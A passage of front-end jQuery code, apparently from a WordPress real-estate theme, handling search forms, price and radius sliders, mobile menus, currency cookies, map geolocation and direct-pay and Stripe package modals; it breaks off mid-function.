    $('body').on('click', '.add_custom_parameter', function(){
        var cloned = $('.cliche_row').clone();
        cloned.removeClass('cliche_row');


        $('input', cloned).val();
        $('.add_custom_data_cont').append( cloned );
    });	




    $('body').on('click', '.remove_parameter_button', function(){
        var pnt = $(this).parents( '.single_parameter_row' );
        pnt.fadeOut(500, function(){
                pnt.replaceWith('');
        });
    });
 	
        
        
    wpestate_enable_stripe_booking_prop();
  
    if(control_vars.sticky_footer==='yes'){
        var footer_height=jQuery('#colophon').height();
        jQuery('.container.main_wrapper').css('margin-bottom',footer_height);
    }
    
    if( jQuery('.with_search_on_start').length>0 && 
        jQuery('.with_search_form_float').length<=0   && 
        Modernizr.mq('only screen and (min-width: 1023px)')  
    ){
        var header_media_pad = jQuery('.master_header').height(); 
        jQuery('.search_wrapper').css('margin-top',header_media_pad+"px"); 
        jQuery('.header_media').css('padding-top',"0px");
    }
	
    var screen_width,screen_height,map_tab;
    
    $.datepicker.setDefaults( $.datepicker.regional[control_vars.datepick_lang] );
    
    
  

    estate_splash_slider();
    
    
    var new_height;
    if ($(".full_screen_yes").length) {
      
        if( jQuery('.header_transparent').length > 0){
            new_height = jQuery( window ).height();
        }else{
            new_height = jQuery( window ).height() - jQuery('.master_header').height();
        }
        
        if( $('.with_search_on_start').length>0 ){
            new_height=new_height- jQuery('.search_wrapper.with_search_on_start ').height();
        }
        
        jQuery('.wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ').css('height',new_height);
    }
    
    
    var handler_top;
    $('.adv_handler').on( 'click', function(event) {
        event.preventDefault();
        
        var check_row=$('.adv_search_hidden_fields');
        
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            if( !$('#search_wrapper').hasClass('openmore') ){
                check_row.css('display','block');
                var height = check_row.height();
                handler_top = parseInt ( $('#search_wrapper').css('top'));
                var top = parseInt ( $('#search_wrapper').css('top'))-height;

                check_row.css('display','none');

                $('#search_wrapper').animate({
                    'top':top
                }, { duration: 200, queue: false });
                $('.adv_search_hidden_fields').slideDown( { duration: 200, queue: false });
                $('#search_wrapper').addClass('openmore');
            }else{

                $('#search_wrapper').animate({
                    'top':handler_top
                }, { duration: 200, queue: false });
                $('.adv_search_hidden_fields').slideUp ({ duration: 200, queue: false });
                $('#search_wrapper').removeClass('openmore');
            }
        }else{
            
           $('.adv_search_hidden_fields').slideToggle();
        } 
     
      
        
    });
    
    
    
    jQuery('.wp-block-residence-gutenberg-block-testimonial-slider').each(function(){
      
       if( jQuery(this).find('.type_class_3 ').length>0 ){
           jQuery(this).addClass('container_type_3');
       }
        
    })
    
    
    
    
    
    
    jQuery('#preview_view_all').on( 'click', function(event) {
      
        if( (mapfunctions_vars.adv_search_type==='6' || mapfunctions_vars.adv_search_type==='7' || mapfunctions_vars.adv_search_type==='8' || mapfunctions_vars.adv_search_type==='9' ) ){
        
            jQuery('.search_wrapper .tab-pane.active .wpresidence_button').trigger('click');
        }else{
            jQuery('.search_wrapper .wpresidence_button').trigger('click');
        }
    });
    
    $('#open_packages').on( 'click', function(event) {
        $('.pack_description_row').slideToggle();
        $('.pack-listing:first').find('.buypackage').trigger('click');
    });
    
    $('.buy_package_sh a').on( 'click', function(event) {
        if (parseInt(ajaxcalls_vars.userid, 10) === 0 ) {
            event.preventDefault();
            jQuery('#modal_login_wrapper').show(); 
            jQuery('#loginpop').val('1');
        }
    });
    
    
    $('.theme_slider_2 .prop_new_details ').on( 'click', function(event) {
        
        var new_link;
        new_link =  $(this).attr('data-href');
        window.open (new_link,'_self',false);
    });    

    $('.theme_slider_classic').on( 'click', function(event) {
        
       if (event.target == this)  {
            var new_link;
            new_link =  $(this).attr('data-href');
            window.open (new_link,'_self',false);
        }
    });
 
    
        

    setTimeout(function() {   wpresidence_list_view_arrange(); }, 300);    
   
    ////////// adv serach 6
    $('.adv6_tab_head').on( 'click', function(event) {
        var tab_controls;
        var parent=jQuery(this).parent().parent();
        parent.find('.adv_search_tab_item').removeClass('active');
        $(this).parent().addClass('active');      
        tab_controls = $(this).attr('aria-controls');
        $('.adv6_price_low').removeClass('price_active');
        $('.adv6_price_max').removeClass('price_active');
         
        $('#'+tab_controls).find('.adv6_price_low').addClass('price_active');  
        $('#'+tab_controls).find('.adv6_price_max').addClass('price_active');
        
    });
    
    
    
    var mega_menu_width;
    if( $('.header_wrapper').hasClass('header_type2')  ){
        mega_menu_width=$('.header_wrapper_inside').width()-90;
        $('#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu').css('width',mega_menu_width+'px');
    }
      
    if(  $('.header_wrapper').hasClass('header_type5') ){
        mega_menu_width=$('.header5_top_row').width();
        $('#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu').css('width',mega_menu_width+'px').css('max-width','1024px');
    }
      
      
   ////////// header type 3

      
    ////////// map shortcode
    map_tab=0;
    $('#propmaptrigger').on( 'click', function(event) {
        if(map_tab===0){
           
            wpestate_map_shortcode_function();
            map_tab=1;
            
        }
    });
    
 
    
    



    setTimeout(function(){
        jQuery('.theme_slider_2 .theme_slider_2_contact_agent,.theme_slider_2 .prop_new_detals_info').fadeIn(); 
    }, 1000);
	
	

	 
   
     
     $('.slider_container').css('overflow','initial');
  
	////////////////////////////
	// taxonomy slick slider
	////////////////////////////
	
    
    $(window).on("load", function() {
        wpestate_lazy_load_carousel_property_unit();
    });

    wpestate_half_map_responsive();
  

    $('.show_stats').on( 'click', function(event) {
        event.preventDefault();
        var parent,listing_id;
        parent = $(this).parent().parent().parent();
        listing_id = $(this).attr('data-listingid');
        //$('.statistics_wrapper').slideUp();
        
        if( parent.find('.statistics_wrapper').hasClass('is_slide')  ){
               parent.find('.statistics_wrapper').slideUp().removeClass('is_slide'); 
        }else{
            parent.find('.statistics_wrapper').slideDown().addClass('is_slide'); 
            wpestate_load_stats(listing_id);
        }
        
    

   
    });
   
     $('.tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092').on( 'click', function(event) {
       var parent,listing_id;
       listing_id = $(this).attr('data-listingid');
       if(typeof(listing_id)==='undefined'){
           listing_id =  $('.estate_property_first_row').attr('data-prp-listingid');
       }
       
    
       wpestate_load_stats_tabs(listing_id);
    });
    
  
    
    ////////////////////////////////////////////////////////////////////////////
    //new retina script
    ////////////////////////////////////////////////////////////////////////////
        
        $('.retina_ready').dense({
            'ping'      : true,
            'dimension' : 'preserve'
        });
        var image_unnit = $('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense('getImageAttribute');
        var image_unnit = $('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense('getImageAttribute');
        
    ////////////////////////////////////////////////////////////////////////////
    //invoice filters
    ////////////////////////////////////////////////////////////////////////////
     

   $(function() {
        jQuery("#invoice_start_date,#invoice_end_date").datepicker({
            dateFormat : "yy-mm-dd",
        }).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    });
    /* 
    jQuery("#invoice_end_date").datepicker({
        dateFormat : "yy-mm-dd",
      
    }, jQuery.datepicker.regional[control_vars.datepick_lang]).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    
    */
    
    $('#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ').on('change', function(){ 
        wpestate_filter_invoices();
    });
   
    ////////////////////////////////////////////////////////////////////////////
    //new mobile menu 1.10 
    ////////////////////////////////////////////////////////////////////////////

    $('.all-elements').animate({
            minHeight: 100+'%'
    });
    
    $('.header-tip').addClass('hide-header-tip');
    
    var vc_size;
    var var_parents=new Array();
    var var_parents_back=new Array();
    
    
    
    $('.mobile-trigger').on( 'click', function(event) {
        if(  $('#all_wrapper').hasClass('moved_mobile') ){
            wpestate_close_mobile_menu();
        }else{
           
           
            $('#all_wrapper,#colophon').css('-webkit-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-moz-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-ms-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-o-transform','translate(266px, 0px)');
            $('.page-template-property_list_half #all_wrapper').css('height','100%');
            $('#all_wrapper,#colophon').addClass('moved_mobile');
            
            $('.mobilewrapper-user').hide();
            $('.mobilewrapper').show();
            $('.mobilewrapper').css('-webkit-transform','translate(0px, 0px)'); 
            $('.mobilewrapper').css('-moz-transform','translate(0px, 0px)');  
            $('.mobilewrapper').css('-ms-transform','translate(0px, 0px)');  
            $('.mobilewrapper').css(' -o-transform','translate(0px, 0px)');  
            $('body').css('overflow-x','hidden');
             
        }
    });
     
     
    $('.mobile-trigger-user').on( 'click', function(event) {
        if ($('#all_wrapper').hasClass('moved_mobile_user')) {
            wpestate_close_mobile_user_menu();
        } else {
            $('#all_wrapper,#colophon').css('-webkit-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-moz-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-ms-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-o-transform', 'translate(-265px, 0px)');
            $('.page-template-property_list_half #all_wrapper').css('height','100%');
            $('#all_wrapper,#colophon').addClass('moved_mobile_user');
          
            $('.mobilewrapper-user').show();
            $('.mobilewrapper').hide();
            $('.mobilewrapper-user').css('-webkit-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css('-moz-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css('-ms-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css(' -o-transform', 'translate(0px, 0px)');
            
            $('#compare_close').trigger('click');
        }
    });
     
    $('.mobilemenu-close-user').on( 'click', function(event) {
        wpestate_close_mobile_user_menu();
    });
    
    
    $('.mobilemenu-close').on( 'click', function(event) {
        wpestate_close_mobile_menu();        
    });
    
    function wpestate_close_mobile_user_menu(){
        $('#all_wrapper,#colophon').css('-webkit-transform', 'translate(0px, 0px)');
        $('#all_wrappe,#colophonr').css('-moz-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').css('-ms-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').css('-o-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').removeClass('moved_mobile_user');
        
        setTimeout(function() {   $('#all_wrapper,#colophon').removeAttr('style'); }, 200);

        $('.mobilewrapper-user').hide();
        $('.mobilewrapper').hide();
        $('.mobilewrapper-user').css('-webkit-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-moz-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-ms-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-o-transform', 'translate(265px, 0px)');
    }
    
    function wpestate_close_mobile_menu(){
    
          
            
        $('#all_wrapper,#colophon').css('-webkit-transform','translate(0px, 0px)');  
        $('#all_wrapper,#colophon').css('-moz-transform','translate(0px, 0px)'); 
        $('#all_wrapper,#colophon').css('-ms-transform','translate(0px, 0px)'); 
        $('#all_wrapper,#colophon').css('-o-transform','translate(0px, 0px)'); 
      
        setTimeout(function() {   $('#all_wrapper,#colophon').removeAttr('style'); }, 200);
        
        $('#all_wrapper,#colophon').removeClass('moved_mobile');    
        
        $('.mobilewrapper').hide();
        $('.mobilewrapper-user').hide();
        $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)'); 
        $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
        $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
        $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');
     
       
    }
    
    
    $('#menu-main-menu li').on( 'click', function(event) {
        event.stopPropagation();
        var selected;
        selected = $(this).find('.sub-menu:first');
        selected.slideToggle();
    });

        
    
    ////////////////////////////////////////////////////////////////////////////
    // multiple cur set cookige
    ////////////////////////////////////////////////////////////////////////////
    
    $('.list_sidebar_currency li').on( 'click', function(event) {
        var ajaxurl,data,pos,symbol,coef,curpos, pick;
        data=$(this).attr('data-value');
        pos=$(this).attr('data-pos');
        symbol=$(this).attr('data-symbol');
        coef=$(this).attr('data-coef');
        curpos=$(this).attr('data-curpos');
        
		var parent_pointer = $(this).parents('.dropdown ');
		pick = $(this).text();
		$('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
				
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        var nonce = jQuery('#wpestate_change_currency').val();
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_multiple_curr',
                'curr'      :   data,
                'pos'       :   pos,
                'symbol'    :   symbol,
                'coef'      :   coef,
                'curpos'    :   curpos,
                'security'  :   nonce
            },
            success: function (data) {     
         
               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax     
        
    });
    
    
    ////////////////////////////////////////////////////////////////////////////
    // easure unit cookige
    ////////////////////////////////////////////////////////////////////////////
    
    $('.list_sidebar_measure_unit li').on( 'click', function(event) {
        var ajaxurl,value, pick;
        value = $(this).attr('data-value');
   
        var parent_pointer = $(this).parents('.dropdown ');
        pick = $(this).text();
        $('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
        var nonce = jQuery('#wpestate_change_measure').val();
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_measure_unit',
                'value'     :   value,
                'security'  : nonce
            },
            success: function (data) {     
         
               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax     
        
    });
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    // map control
    ////////////////////////////////////////////////////////////////////////////
    $('#map-view').on( 'click', function(event) {
        $('.map-type').fadeIn(400);
    });
    
    $('.map-type').on( 'click', function(event) {
        var map_type;
        $('.map-type').hide();
        map_type=$(this).attr('id');
        wpestate_change_map_type(map_type);
        
    });

    ////////////////////////////////////////////////////////////////////////////
    // listing map actions
    ////////////////////////////////////////////////////////////////////////////
   
    if (typeof wpestate_enable_half_map_pin_action == 'function'){

        wpestate_enable_half_map_pin_action();
    }
    ////////////////////////////////////////////////////////////////////////////
    /// direct pay
    ////////////////////////////////////////////////////////////////////////////
    
    $('.perpack').on( 'click', function(event) {
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr;
        selected_prop   =   $(this).attr('data-listing');
        
        var price_pack  =   $(this).parent().parent().find('.submit-price-total').text();
     
     
        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.submission_curency;
        }else{
            price_pack = control_vars.submission_curency+' '+price_pack;
        }
        
        price_pack=control_vars.direct_price+': '+price_pack;
        
        
        include_feat=' data-include-feat="0" ';
        $('#send_direct_bill').attr('data-include-feat',0);
        $('#send_direct_bill').attr('data-listing',selected_prop);
         
        if ( $(this).parent().find('.extra_featured').attr('checked') ){
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }

        attr = $(this).attr('data-isupgrade');
        if (typeof attr !== typeof undefined && attr !== false) {
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }


        window.scrollTo(0, 0);
        direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" '+include_feat+' data-listing="'+selected_prop+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
        jQuery('body').append(direct_pay_modal);
        jQuery('#direct_pay_modal').modal();
        wpestate_enable_direct_pay_perlisting();
        
          $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        });
        
    });
    
    
    $('#direct_pay').on( 'click', function(event) {
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr, price_pack,packName;

        packName = jQuery('.package_selected .pack-listing-title').text();
        selected_pack = jQuery('.package_selected .pack-listing-title').attr('data-packid');
        price_pack = jQuery('.package_selected .pack-listing-title').attr('data-packprice');
    
     
        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.submission_curency;
        }else{
            price_pack = control_vars.submission_curency+' '+price_pack;
        }
        
        price_pack=control_vars.direct_price+': '+price_pack;
        
        if(selected_pack!==''){
            window.scrollTo(0, 0);
            direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+selected_pack+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
            jQuery('body').append(direct_pay_modal);
            jQuery('#direct_pay_modal').modal();
            wpestate_enable_direct_pay();
        }
        
        $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        });
         
    });
        
        
     
        
    function  wpestate_enable_direct_pay_perlisting(){
      
        jQuery('#send_direct_bill').unbind('click');
        jQuery('#send_direct_bill').on( 'click', function(event) {
            jQuery('#send_direct_bill').unbind('click');
            var selected_pack,ajaxurl,include_feat;
           
            selected_pack   =   jQuery(this).attr('data-listing');
            include_feat    =   jQuery(this).attr('data-include-feat');
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            
            var   nonce = jQuery('#wpresidence_simple_pay_actions_nonce').val(); 
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack_per_listing',
                    'selected_pack'     :   selected_pack,
                    'include_feat'      :   include_feat,
                    'security'          :   nonce,
                },
                success: function (data) {
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                },
                error: function (errorThrown) {}
            });//end ajax  

        });
         
    }    
        
        
    function wpestate_enable_direct_pay(){
        jQuery('#send_direct_bill').on( 'click', function(event) {
            jQuery('#send_direct_bill').unbind('click');
            var selected_pack,ajaxurl;
            selected_pack=jQuery(this).attr('data-pack');
            ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            var   nonce = jQuery('#wpresidence_simple_pay_actions_nonce').val();
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack',
                    'selected_pack'     :   selected_pack,
                    'security'             :   nonce
                },
                success: function (data) {     
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                  
                },
                error: function (errorThrown) {}
            });//end ajax  

 
    
    
        });
        
    }    
     
  
    
    ////////////////////////////////////////////////////////////////////////////
    /// stripe
    ////////////////////////////////////////////////////////////////////////////
    $('#pack_select').on('change', function(){ 
        var stripe_pack_id,stripe_ammount,the_pick;
        $( "#pack_select option:selected" ).each(function() {
            stripe_pack_id=$(this).val();
            stripe_ammount=parseFloat( $(this).attr('data-price'))*100;
            the_pick=$(this).attr('data-pick');
        });
    
        $('#pack_id').val(stripe_pack_id);
        $('#pay_ammout').val(stripe_ammount);
        $('#stripe_form').attr('data-amount',stripe_ammount);
        
        $('.stripe_buttons').each(function(){
            $(this).hide();
            if( $(this).attr('id') === the_pick){
                 $(this).show();
            }
        });

    });
    
      $('#pack_recuring').on( 'click', function(event) {
        if( $(this).attr('checked') ) {
            $('#stripe_form').append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">');
        }else{
            $('#stripe_recuring').remove();
        }
    });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    /// slider price 
    ////////////////////////////////////////////////////////////////////////////
    
    var price_low_val= parseInt( $('#price_low').val() );
    var price_max_val= parseInt( $('#price_max').val() );
 
    function wpestate_getCookie(cname) {
       var name = cname + "=";
       var ca = document.cookie.split(';');
       for(var i=0; i<ca.length; i++) {
           var c = ca[i];
           while (c.charAt(0)==' ') c = c.substring(1);
           if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
       }
       return "";
   }


 
    var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');
    var slider_counter = 0;
   
    wpestate_enable_slider('slider_price', 'price_low', 'price_max', 'amount', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    $( "#slider_price" ).slider({
        stop: function( event, ui ) {
            if (typeof (wpestate_show_pins) !== "undefined") {   
                first_time_wpestate_show_inpage_ajax_half=1;
              
                wpestate_show_pins(); 
            }
        }
    });
    wpestate_enable_slider('slider_price_sh', 'price_low_sh', 'price_max_sh', 'amount_sh', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef); 
    wpestate_enable_slider('slider_price_widget', 'price_low_widget', 'price_max_widget', 'amount_wd', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    wpestate_enable_slider('slider_price_mobile', 'price_low_mobile', 'price_max_mobile', 'amount_mobile', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);

    wpestate_enable_slider_radius('wpestate_slider_radius',control_vars.min_geo_radius, control_vars.max_geo_radius, control_vars.initial_radius);
    

    if(control_vars.adv6_taxonomy_term!==''){
        control_vars.adv6_taxonomy_term.forEach(wpestate_advtabs_function);
    }
    
    function wpestate_advtabs_function(item){
        
        
        var all_sliders = ['mainform','sidebar','shortcode','mobile','half'];
  
           
        var min_tab_slider=    control_vars.adv6_min_price[slider_counter];
        var max_tab_slider=    control_vars.adv6_max_price[slider_counter];
        
        slider_counter++;
        for (var i = 0, length = all_sliders.length; i < length; i++) {
        
            wpestate_enable_slider_tab_for_all(all_sliders[i],item,min_tab_slider,max_tab_slider);
        }

      
    }
   
   
   function wpestate_enable_slider_tab_for_all(position,item,min_tab_slider,max_tab_slider){
       
       
        wpestate_enable_slider_tab(min_tab_slider,max_tab_slider,'slider_price_'+item+'_'+position, 'price_low_'+item, 'price_max_'+item, 'amount_'+item+'_'+position, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef,control_vars.adv6_min_price[slider_counter],control_vars.adv6_max_price[slider_counter]);
     
        $( '#slider_price_'+item +'_'+position).slider({
            stop: function( event, ui ) {
                if (typeof (wpestate_show_pins) !== "undefined") {   
                    first_time_wpestate_show_inpage_ajax_half=1;
                  
                    wpestate_show_pins(); 
                }
            }
        });
   }
   
   
   
   
    function wpestate_replace_plus(string){
        return string.replace("+"," ");
    }
    
    
    function wpestate_enable_slider_tab(slider_min,slider_max,slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
       
     
        
        "use strict";
        var price_low_val, price_max_val, temp_min, temp_max;
        price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
        price_max_val = parseInt(jQuery('#'+price_max).val(), 10);

  
        slider_min = parseInt(slider_min,10);
        slider_max = parseInt(slider_max,10);
        
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            slider_min =slider_min *my_custom_curr_coef;
            slider_max =slider_max *my_custom_curr_coef;
        }
        
        jQuery("#" + slider_name).slider({
            range: true,
            min: parseFloat(slider_min),
            max: parseFloat(slider_max),
            values: [price_low_val, price_max_val ],
            slide: function (event, ui) {

                if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);
                    
                    jQuery("#price_low").val(ui.values[0]);
                    jQuery("#price_max").val(ui.values[1]);
                    
                    
                    temp_min= ui.values[0] ;
                    temp_max= ui.values[1];

                    if (my_custom_curr_cur_post === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min.format() + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max.format());
                    } else {
                        jQuery("#" + amount).text(temp_min.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    }
                } else {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);
                     
                    jQuery("#price_low").val(ui.values[0]);
                    jQuery("#price_max").val(ui.values[1]);

                    if (control_vars.where_curency === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[0].format() + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[1].format());
                    } else {
                        jQuery("#" + amount).text(ui.values[0].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + ui.values[1].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    }
                }
            }
        });
    }


    function wpestate_enable_slider_radius(slider_name,low_val, max_val, now_val){
        
        if( jQuery("#" + slider_name).length > 0){
            jQuery("#" + slider_name).slider({
                range: true,
                min: parseFloat(low_val),
                max: parseFloat(max_val),
                value: parseFloat(now_val),
                range: "max",
                slide: function (event, ui) {

                    jQuery("#geolocation_radius").val( ui.value);
                    jQuery('.radius_value').text(ui.value+" "+control_vars.geo_radius_measure); 
                   
                    
                },
                stop: function (event, ui) {
                    if(placeCircle!=''){
                        if(control_vars.geo_radius_measure==='miles'){
                            placeCircle.setRadius(ui.value*1609.34);
                        }else{
                            placeCircle.setRadius(ui.value*1000);
                        }
                       
                        wpestate_show_pins();
                        
                    }
                }
            });
        }
        jQuery("#geolocation_search").on('change', function(){ 
  
            if( $(this).val()==='' ){
                jQuery('#geolocation_lat').val('');
                jQuery('#geolocation_long').val('');
                if(placeCircle!=''){
                    placeCircle.setMap(null);
                    placeCircle='';
                }
            }
        });
        
        
        if( jQuery("#geolocation_search").length > 0){
            var input, defaultBounds, autocomplete_normal;
            input = (document.getElementById('geolocation_search'));
            

            
            if( parseInt( mapfunctions_vars.geolocation_type ) == 1 ){
                defaultBounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(-90, -180),
                    new google.maps.LatLng(90, 180)
                );
                var options = {
                    bounds: defaultBounds,
                    types: ['geocode'],
                   // types: ['(regions)'],
                };

            
                autocomplete_normal = new google.maps.places.Autocomplete(input, options);
                google.maps.event.addListener(autocomplete_normal, 'place_changed', function () {
                    initialGeop=0;
                    var place = autocomplete_normal.getPlace();  
                    var place_lat = place.geometry.location.lat();
                    var place_lng = place.geometry.location.lng();

                    jQuery('#geolocation_lat').val(place_lat);
                    jQuery('#geolocation_long').val(place_lng);


                    //wpestate_geolocation_marker(place_lat,place_lng);
                    if (typeof (wpestate_show_pins) !== "undefined") {   
                        first_time_wpestate_show_inpage_ajax_half=1;
                        
                        wpestate_show_pins(); 
                    }

                });
        
            } else if( parseInt( mapfunctions_vars.geolocation_type ) == 2 ){
                
     
               
    
                    jQuery('#geolocation_search').autocomplete( {
                        
                        
                            source: function ( request, response ) {
                                    jQuery.get( 'https://nominatim.openstreetmap.org/search', {
                                            format: 'json',
                                            q: request.term,//was q
                                            //addressdetails:'1',
                                    }, function( result ) {
                                       
                                            if ( !result.length ) {
                                                response( [ {
                                                    value: '',
                                                    label: 'there are no results'
                                                } ] );
                                                return;
                                            }
                                            response( result.map( function ( place ) {
                                                    return {
                                                            label: place.display_name,
                                                            latitude: place.lat,
                                                            longitude: place.lon,
                                                            value: place.display_name,

                                                    };
                                            } ) );
                                    }, 'json' );
                            },
                            select: function ( event, ui ) {
                                initialGeop=0;
                                jQuery('#geolocation_lat').val(ui.item.latitude);
                                jQuery('#geolocation_long').val(ui.item.longitude);

                                if (typeof (wpestate_show_pins) !== "undefined") {   
                                    first_time_wpestate_show_inpage_ajax_half=1;
                                    
                                    wpestate_show_pins(); 
                                }

                            }
                    });
                    $('#geolocation_search').attr('autocomplete','on');
            }
        
        }
        
        
    }

    function wpestate_enable_slider(slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
      
        var price_low_val, price_max_val, temp_min, temp_max, slider_min, slider_max;
        price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
        price_max_val = parseInt(jQuery('#'+price_max).val(), 10);

  
        slider_min = control_vars.slider_min;
        slider_max = control_vars.slider_max;
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            slider_min =slider_min *my_custom_curr_coef;
            slider_max =slider_max *my_custom_curr_coef;
        }
        
        jQuery("#" + slider_name).slider({
            range: true,
            min: parseFloat(slider_min),
            max: parseFloat(slider_max),
            values: [price_low_val, price_max_val ],
            slide: function (event, ui) {

